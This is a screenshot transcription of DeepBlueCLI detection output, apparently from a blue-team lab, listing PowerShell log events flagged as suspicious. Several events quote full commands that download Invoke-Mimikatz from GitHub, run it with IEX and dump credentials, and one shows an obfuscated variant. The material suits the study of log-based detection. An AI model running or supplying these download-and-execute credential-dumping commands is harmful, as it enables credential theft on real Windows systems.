 C:\Users\BTLOTest\Desktop\DeepBlueCLI-master\output.txt - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
output.txt ×
','yJa+y'
500 ,'{yJa+','}htyJa+','a+yJaat','yJa+y','ion/','sty','ttife','Ja+y','aon/Invo','yJaMi','+y','PoyJa','yJa
r','+yJa
501 ','ng({','+yJawerSplo','yJaj','0','E','((Gv yJ','[')) -cRepLAce ([ChaR]121+[ChaR]74+[ChaR]97),[ChaR]
39))
502 Decoded :
503
504 Date : 8/30/2017 6:18:01 PM
505 Log : Powershell
506 EventID : 4104
507 Message : Suspicious Command Line
508 Results : Possible command obfuscation: only 60% alphanumeric and common symbols
509
510 Command : .((Gv '*mDR*').nAmE[3,11,2]-jOiN'')(((('IEX (New'+'-Ob'+'jec'+'t Net.WebClient).DownloadString(
{0}ht'+'tps://'
511 +'raw.git'+'hubus'+'ercontent.
com/mattifest'+'ation/Po'+'werSploit/ma'+'st'+'er/Exfil'+'t'+'r'+'ati'+'on/Invo
512 ke'+'-Mimika'+'t'+'z'+'.ps1{'+'0}); Inv'+'oke-'+'Mi'+'m'+'ikat'+'z -Dum'+'p'+'Creds') -f[cHaR]39))
513 Decoded :
514
515 Date : 8/30/2017 6:17:12 PM
516 Log : Powershell
517 EventID : 4104
518 Message : Suspicious Command Line
519 Results : Download via Net.WebClient DownloadString
520 Command referencing Mimikatz
521 PowerSploit Invoke-Mimikatz.ps1
522 Use of PowerSploit
523
524 Command : IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.
com/mattifestation/PowerSploit/m
525 aster/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
526 Decoded :
527
528 Date : 8/30/2017 4:41:03 PM
529 Log : Powershell
530 EventID : 4104
531 Message : Suspicious Command Line
532 Results : Download via Net.WebClient DownloadString
533 Command referencing Mimikatz
534 PowerSploit Invoke-Mimikatz.ps1
535 Use of PowerSploit
536
537 Command : IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.
com/mattifestation/PowerSploit/m
538 aster/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
539 Decoded :
540
541 Date : 8/30/2017 4:31:57 PM
542 Log : Powershell
543 EventID : 4104
544 Message : Suspicious Command Line
545 Results : Download via Net.WebClient DownloadString
546 Command referencing Mimikatz
547 PowerSploit Invoke-Mimikatz.ps1
548 Use of PowerSploit
549
550 Command : IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.
com/mattifestation/PowerSploit/m
551 aster/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
.* Aa “” githubuser Find Find Prev Find All
3 matches Spaces: 2 Plain Text